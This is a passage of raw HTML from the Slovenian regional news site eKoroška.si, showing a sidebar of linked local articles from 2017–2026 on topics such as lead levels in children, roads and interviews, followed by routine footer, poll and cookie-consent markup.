            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "30bcabfec6"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
